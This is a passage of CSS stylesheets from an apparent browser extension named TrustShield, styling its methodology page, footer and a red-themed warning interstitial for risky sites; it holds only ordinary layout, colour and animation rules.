  flex-direction: column;
  gap: 6px;
  font-size: 10.5px;
  color: var(--ts-text-muted);
}

.ts-privacy-list strong {
  color: var(--ts-text-bright);
}

.ts-dossier-footer-links {
  margin-top: 8px;
}

.ts-text-link {
  font-family: var(--ts-font-mono);
  font-size: 10px;
  color: var(--ts-lime);
  text-decoration: none;
  font-weight: 600;
}

.ts-text-link:hover {
  text-decoration: underline;
}

/* ─── Footer ──────────────────────────────────────────────────────────────── */
.ts-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 8px;
  border-top: 1px solid var(--ts-border);
  font-family: var(--ts-font-mono);
  font-size: 9px;
}

.ts-footer-badge {
  display: flex;
  align-items: center;
  gap: 5px;
  color: var(--ts-text-dim);
  letter-spacing: 0.4px;
}

.ts-status-dot {
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background: var(--ts-lime);
}

.ts-footer-right {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ts-methodology-link {
  color: var(--ts-text-muted);
  text-decoration: none;
}
.ts-methodology-link:hover {
  color: var(--ts-lime);
}

.ts-version {
  color: var(--ts-text-dim);
}
</file>
<file: extension/trust.css>
/* ─── TrustShield Trust & Methodology CSS ─────────────────────────────── */
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap');

:root {
  --color-bg-base:        #0a0e14;
  --color-bg-surface:     #131822;
  --color-bg-elevated:    #1c2331;
  --color-bg-hover:       #242d3e;
  --color-border:         rgba(99, 130, 180, 0.14);
  --color-border-strong:  rgba(99, 130, 180, 0.28);

  --color-blue-400:       #60a5fa;
  --color-blue-500:       #3b82f6;
  --color-blue-600:       #2563eb;
  --color-green-400:      #4ade80;
  --color-green-500:      #22c55e;
  --color-amber-400:      #fbbf24;
  --color-amber-500:      #f59e0b;
  --color-red-400:        #f87171;
  --color-red-500:        #ef4444;

  --color-slate-200:      #e2e8f0;
  --color-slate-300:      #cbd5e1;
  --color-slate-400:      #94a3b8;
  --color-slate-500:      #64748b;

  --font-sans:            'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
  --font-mono:            'JetBrains Mono', monospace;

  --radius-md:            10px;
  --radius-lg:            14px;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  background-color: var(--color-bg-base);
  color: var(--color-slate-200);
  font-family: var(--font-sans);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
}

.ts-container {
  max-width: 900px;
  margin: 0 auto;
  padding: 0 20px;
}

/* Header */
.ts-page-header {
  background: rgba(19, 24, 34, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--color-border);
  position: sticky;
  top: 0;
  z-index: 100;
  padding: 14px 0;
}

.ts-header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.ts-brand {
  display: flex;
  align-items: center;
  gap: 10px;
}

.ts-brand-icon {
  width: 28px;
  height: 28px;
}

.ts-brand-name {
  font-weight: 700;
  font-size: 1.15rem;
  letter-spacing: -0.02em;
  color: #fff;
}

.ts-badge-transparency {
  font-size: 0.72rem;
  font-weight: 600;
  padding: 3px 8px;
  border-radius: 999px;
  background: rgba(59, 130, 246, 0.15);
  color: var(--color-blue-400);
  border: 1px solid rgba(59, 130, 246, 0.3);
}

.ts-btn-back {
  font-size: 0.85rem;
  font-weight: 500;
  color: var(--color-slate-300);
  text-decoration: none;
  padding: 6px 12px;
  border-radius: var(--radius-md);
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  transition: all 0.2s ease;
}

.ts-btn-back:hover {
  background: var(--color-bg-hover);
  color: #fff;
}

/* Hero */
.ts-hero {
  padding: 48px 0 32px;
  border-bottom: 1px solid var(--color-border);
  background: radial-gradient(circle at 50% 0%, rgba(59, 130, 246, 0.08) 0%, transparent 70%);
}

.ts-hero-title {
  font-size: 2.2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  color: #fff;
  margin-bottom: 12px;
}

.ts-hero-subtitle {
  font-size: 1.05rem;
  color: var(--color-slate-400);
  max-width: 720px;
  margin-bottom: 20px;
}

.ts-hero-meta {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

.ts-meta-pill {
  font-size: 0.78rem;
  font-weight: 500;
  padding: 4px 10px;
  background: var(--color-bg-surface);
  border: 1px solid var(--color-border);
  border-radius: 999px;
  color: var(--color-slate-300);
}

/* Content cards */
.ts-main-content {
  padding: 36px 20px 60px;
  display: flex;
  flex-direction: column;
  gap: 28px;
}

.ts-card {
  background: var(--color-bg-surface);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-lg);
  padding: 28px;
  box-shadow: 0 4px 16px rgba(0,0,0,0.3);
}

.ts-card-title {
  font-size: 1.35rem;
  font-weight: 700;
  color: #fff;
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 14px;
}

.ts-step-num {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  border-radius: 999px;
  background: var(--color-blue-600);
  color: #fff;
  font-size: 0.82rem;
  font-weight: 700;
}

.ts-card-desc {
  color: var(--color-slate-400);
  margin-bottom: 18px;
  font-size: 0.95rem;
}

.ts-grid-3 {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
  gap: 16px;
  margin-top: 14px;
}

.ts-subcard {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 18px;
}

.ts-subcard-title {
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--color-blue-400);
  margin-bottom: 10px;
}

.ts-list {
  padding-left: 20px;
  color: var(--color-slate-300);
  font-size: 0.88rem;
  display: flex;
  flex-direction: column;
  gap: 6px;
}

/* Tables */
.ts-table-wrapper {
  overflow-x: auto;
}

.ts-table {
  width: 100%;
  border-collapse: collapse;
  font-size: 0.9rem;
}

.ts-table th, .ts-table td {
  padding: 12px 14px;
  text-align: left;
  border-bottom: 1px solid var(--color-border);
}

.ts-table th {
  background: var(--color-bg-elevated);
  color: var(--color-slate-400);
  font-weight: 600;
  text-transform: uppercase;
  font-size: 0.75rem;
  letter-spacing: 0.05em;
}

/* Stats */
.ts-stats-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
  gap: 14px;
  margin-bottom: 24px;
}

.ts-stat-card {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 16px;
  text-align: center;
}

.ts-stat-value {
  display: block;
  font-size: 1.55rem;
  font-weight: 800;
  font-family: var(--font-mono);
  color: var(--color-green-400);
  margin-bottom: 4px;
}

.ts-stat-label {
  font-size: 0.75rem;
  color: var(--color-slate-400);
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

/* Confusion Matrix */
.ts-cm-box {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 20px;
}

.ts-cm-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-top: 12px;
}

.ts-cm-cell {
  padding: 16px;
  border-radius: var(--radius-md);
  border: 1px solid var(--color-border);
}

.ts-cm-cell--tn { background: rgba(34, 197, 94, 0.08); border-color: rgba(34, 197, 94, 0.25); }
.ts-cm-cell--fp { background: rgba(245, 158, 11, 0.08); border-color: rgba(245, 158, 11, 0.25); }
.ts-cm-cell--fn { background: rgba(239, 68, 68, 0.08); border-color: rgba(239, 68, 68, 0.25); }
.ts-cm-cell--tp { background: rgba(59, 130, 246, 0.08); border-color: rgba(59, 130, 246, 0.25); }

.ts-cm-num {
  display: block;
  font-size: 1.4rem;
  font-weight: 700;
  font-family: var(--font-mono);
  color: #fff;
}

.ts-cm-desc {
  font-size: 0.8rem;
  color: var(--color-slate-400);
}

/* Callouts */
.ts-callouts {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.ts-callout {
  padding: 18px;
  border-radius: var(--radius-md);
  border-left: 4px solid;
}

.ts-callout--safe   { background: rgba(34, 197, 94, 0.06); border-color: var(--color-green-500); }
.ts-callout--warn   { background: rgba(245, 158, 11, 0.06); border-color: var(--color-amber-500); }
.ts-callout--danger { background: rgba(239, 68, 68, 0.06); border-color: var(--color-red-500); }

.ts-callout-title {
  font-size: 1rem;
  font-weight: 700;
  margin-bottom: 6px;
}

.ts-privacy-checklist {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.ts-privacy-checklist li {
  position: relative;
  padding-left: 28px;
  font-size: 0.92rem;
  color: var(--color-slate-300);
}

.ts-privacy-checklist li::before {
  content: "✓";
  position: absolute;
  left: 0;
  top: 0;
  color: var(--color-green-400);
  font-weight: 700;
}

.ts-feedback-box {
  background: var(--color-bg-elevated);
  border: 1px solid var(--color-border);
  border-radius: var(--radius-md);
  padding: 18px;
}

.ts-page-footer {
  border-top: 1px solid var(--color-border);
  padding: 24px 0;
  background: var(--color-bg-surface);
  font-size: 0.82rem;
  color: var(--color-slate-500);
}

.ts-footer-inner {
  display: flex;
  justify-content: space-between;
}

/* ─── Download Action Buttons ─────────────────────────────────────────────── */
.ts-btn-download-primary {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: linear-gradient(135deg, #2563eb, #1d4ed8);
  color: #ffffff;
  font-weight: 600;
  font-size: 0.92rem;
  padding: 10px 18px;
  border-radius: var(--radius-md);
  text-decoration: none;
  box-shadow: 0 4px 14px rgba(37, 99, 235, 0.4);
  transition: all 0.2s ease;
  border: 1px solid rgba(255, 255, 255, 0.15);
}

.ts-btn-download-primary:hover {
  background: linear-gradient(135deg, #3b82f6, #2563eb);
  transform: translateY(-1px);
  box-shadow: 0 6px 20px rgba(37, 99, 235, 0.55);
}

.ts-btn-hero-secondary {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--color-bg-elevated);
  color: var(--color-slate-200);
  font-weight: 600;
  font-size: 0.92rem;
  padding: 10px 16px;
  border-radius: var(--radius-md);
  text-decoration: none;
  border: 1px solid var(--color-border);
  transition: all 0.2s ease;
}

.ts-btn-hero-secondary:hover {
  background: var(--color-bg-hover);
  color: #ffffff;
  border-color: var(--color-blue-500);
}

.ts-btn-download-nav {
  display: inline-flex;
  align-items: center;
  background: rgba(59, 130, 246, 0.15);
  color: var(--color-blue-400);
  font-weight: 600;
  font-size: 0.82rem;
  padding: 6px 12px;
  border-radius: var(--radius-md);
  text-decoration: none;
  border: 1px solid rgba(59, 130, 246, 0.35);
  transition: all 0.15s ease;
}

.ts-btn-download-nav:hover {
  background: var(--color-blue-500);
  color: #ffffff;
}

/* ─── Responsive Media Queries ─────────────────────────────────────────────── */
@media (max-width: 640px) {
  .ts-hero-title {
    font-size: 1.65rem;
  }
  .ts-card {
    padding: 20px 16px;
  }
  .ts-cm-grid {
    grid-template-columns: 1fr;
  }
  .ts-stats-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .ts-header-inner {
    flex-wrap: wrap;
    gap: 10px;
  }
  .ts-footer-inner {
    flex-direction: column;
    gap: 8px;
    text-align: center;
  }
}

@media (max-width: 480px) {
  .ts-hero-title {
    font-size: 1.45rem;
  }
  .ts-table th, .ts-table td {
    padding: 8px 10px;
    font-size: 0.82rem;
  }
  .ts-stat-value {
    font-size: 1.25rem;
  }
}
</file>
<file: extension/warning.css>
/* ─── TrustShield Warning/Interstitial Page CSS ────────────────────────────── */

@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

:root {
  --color-bg-base:    #0a0e17;
  --color-bg-surface: #111827;
  --color-red-400:    #f87171;
  --color-red-500:    #ef4444;
  --color-red-600:    #dc2626;
  --color-green-400:  #4ade80;
  --color-green-500:  #22c55e;
  --color-slate-300:  #cbd5e1;
  --color-slate-400:  #94a3b8;
  --color-slate-500:  #64748b;
  --color-border:     rgba(239,68,68,0.15);
}

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html, body {
  min-height: 100vh;
  font-family: 'Inter', system-ui, sans-serif;
  background: var(--color-bg-base);
  color: var(--color-slate-300);
  -webkit-font-smoothing: antialiased;
}

/* Background grid */
.ts-bg-grid {
  position: fixed;
  inset: 0;
  background-image:
    linear-gradient(rgba(239,68,68,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(239,68,68,0.03) 1px, transparent 1px);
  background-size: 40px 40px;
  pointer-events: none;
  z-index: 0;
}

.ts-bg-glow {
  position: fixed;
  top: -20%;
  left: 50%;
  transform: translateX(-50%);
  width: 600px;
  height: 400px;
  background: radial-gradient(ellipse, rgba(239,68,68,0.08) 0%, transparent 70%);
  pointer-events: none;
  z-index: 0;
}

.ts-warning-page {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  padding: 24px 16px;
  position: relative;
  z-index: 1;
}

.ts-warning-container {
  max-width: 540px;
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  animation: fadeUp 0.4s ease forwards;
}

/* Shield icon */
.ts-warning-shield {
  position: relative;
  width: 80px;
  height: 80px;
}

.ts-warning-shield svg { width: 80px; height: 80px; }

.shield-pulse {
  animation: shieldPulse 2s ease-in-out infinite;
}

.ts-warning-badge {
  position: absolute;
  bottom: -4px;
  right: -4px;
  width: 26px;
  height: 26px;
  background: var(--color-red-500);
  border: 2px solid var(--color-bg-base);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 14px;
  font-weight: 800;
  color: #fff;
  animation: badgePop 0.5s cubic-bezier(0.34, 1.56, 0.64, 1) 0.3s both;
}

/* Brand */
.ts-brand {
  display: flex;
  align-items: center;
  gap: 8px;
}

.ts-brand-name {
  font-size: 14px;
  font-weight: 700;
  color: #fff;
  letter-spacing: -0.3px;
}

.ts-brand-label {
  font-size: 11px;
  font-weight: 600;
  padding: 2px 8px;
  background: rgba(239,68,68,0.15);
  color: var(--color-red-400);
  border: 1px solid rgba(239,68,68,0.3);
  border-radius: 999px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Headline */
.ts-warning-headline {
  font-size: 22px;
  font-weight: 800;
  color: #fff;
  text-align: center;
  line-height: 1.2;
  letter-spacing: -0.5px;
}

/* Destination card */
.ts-destination-card {
  width: 100%;
  background: rgba(239,68,68,0.05);
  border: 1px solid rgba(239,68,68,0.25);
  border-radius: 12px;
  padding: 14px 16px;
  text-align: center;
}

.ts-dest-label {
  font-size: 11px;
  color: var(--color-slate-500);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 6px;
}

.ts-dest-url {
  font-size: 18px;
  font-weight: 700;
  color: var(--color-red-400);
  word-break: break-all;
  font-family: 'JetBrains Mono', 'Fira Code', monospace;
}

.ts-dest-full {
  font-size: 11px;
  color: var(--color-slate-500);
  margin-top: 4px;
  word-break: break-all;
  font-family: monospace;
}

/* Risk display */
.ts-risk-display {
  width: 100%;
  background: rgba(255,255,255,0.03);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: 12px;
  padding: 14px 16px;
  display: flex;
  align-items: center;
  gap: 16px;
}

.ts-risk-meter {
  flex: 1;
  height: 8px;
  background: rgba(255,255,255,0.06);
  border-radius: 999px;
  overflow: hidden;
}

.ts-risk-bar {
  height: 100%;
  background: linear-gradient(90deg, #f59e0b, #ef4444);
  border-radius: 999px;
  width: 0%;
  transition: width 1s cubic-bezier(0.4, 0, 0.2, 1) 0.3s;
}

.ts-risk-info {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-shrink: 0;
}

.ts-risk-num {
  font-size: 22px;
  font-weight: 800;
  color: var(--color-red-400);
  font-variant-numeric: tabular-nums;
}

.ts-risk-text {
  font-size: 11px;
  color: var(--color-slate-500);
  display: none;
}

.ts-risk-class {
  font-size: 10px;
  font-weight: 700;
  padding: 2px 8px;
  background: rgba(239,68,68,0.15);
  color: var(--color-red-400);
  border: 1px solid rgba(239,68,68,0.3);
  border-radius: 999px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Why section */
.ts-why-section {
  width: 100%;
}

.ts-why-title {
  font-size: 12px;
  font-weight: 600;
  color: var(--color-slate-400);
  text-transform: uppercase;
  letter-spacing: 0.5px;
  margin-bottom: 10px;
}

.ts-signals-list {
  display: flex;
  flex-direction: column;
  gap: 8px;
  list-style: none;
}

.ts-signal-item {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  padding: 10px 12px;
  background: rgba(239,68,68,0.04);
  border: 1px solid rgba(239,68,68,0.15);
  border-radius: 8px;
}

.ts-signal-item--medium {
  background: rgba(245,158,11,0.04);
  border-color: rgba(245,158,11,0.15);
}

.ts-signal-dot {
  width: 7px; height: 7px;
  border-radius: 50%;
  background: var(--color-red-400);
  margin-top: 5px;
  flex-shrink: 0;
}

.ts-signal-dot--medium { background: #f59e0b; }

.ts-signal-content { flex: 1; }

.ts-signal-name {
  font-size: 13px;
  font-weight: 600;
  color: #fff;
}

.ts-signal-desc {
  font-size: 12px;
  color: var(--color-slate-400);
  margin-top: 2px;
  line-height: 1.4;
}

/* Actions */
.ts-warning-actions {
  display: flex;
  flex-direction: column;
  gap: 10px;
  width: 100%;
}

.ts-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 13px 20px;
  border: none;
  border-radius: 10px;
  font-family: 'Inter', system-ui, sans-serif;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: all 150ms ease;
  text-decoration: none;
  width: 100%;
}

.ts-btn svg { width: 16px; height: 16px; flex-shrink: 0; }

.ts-btn:focus-visible { outline: 2px solid #60a5fa; outline-offset: 2px; }

.ts-btn--safe {
  background: #22c55e;
  color: #fff;
  box-shadow: 0 2px 12px rgba(34,197,94,0.3);
}

.ts-btn--safe:hover {
  background: #16a34a;
  transform: translateY(-1px);
  box-shadow: 0 4px 20px rgba(34,197,94,0.4);
}

.ts-btn--danger {
  background: rgba(239,68,68,0.1);
  color: var(--color-red-400);
  border: 1px solid rgba(239,68,68,0.3);
}

.ts-btn--danger:hover {
  background: rgba(239,68,68,0.15);
  border-color: rgba(239,68,68,0.5);
}

/* Disclaimer */
.ts-disclaimer {
  font-size: 11px;
  color: var(--color-slate-500);
  text-align: center;
  line-height: 1.6;
  max-width: 460px;
}

.ts-disclaimer strong { color: var(--color-slate-400); }

/* Animations */
@keyframes fadeUp {
  from { opacity: 0; transform: translateY(20px); }
  to   { opacity: 1; transform: translateY(0); }
}

@keyframes shieldPulse {
  0%, 100% { opacity: 1; }
  50%       { opacity: 0.7; }
}

@keyframes badgePop {
  from { transform: scale(0); }
  to   { transform: scale(1); }
}
</file>
